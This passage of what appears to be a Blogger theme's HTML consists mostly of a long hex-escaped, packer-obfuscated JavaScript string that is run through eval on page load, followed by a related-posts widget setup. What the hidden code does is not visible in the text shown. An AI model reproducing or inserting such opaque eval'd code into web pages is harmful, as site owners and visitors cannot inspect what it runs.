x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x42\x2c\x31\x7a\x2c\x31\x6c\x2c\x31\x44\x2c\x31\x41\x2c\x31\x52\x29\x7b\x31\x41\x3d\x31\x46\x28\x31\x6c\x29\x7b\x31\x47\x28\x31\x6c\x3c\x31\x7a\x3f\x31\x75\x5b\x34\x5d\x3a\x31\x41\x28\x31\x59\x28\x31\x6c\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9YC9FKvJSAjfZ7ox6s7s89jNemKyMFsBMo39TOfN969VUkdTLfWuSwQcYjNAGqd7V5n1_PyJtTETsD5Hws-_nMzVK7xoL4Eu5z2Gq7USEfmz-TMst2r-LO8tEq0CIXVS_nH3FY_g_EAE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

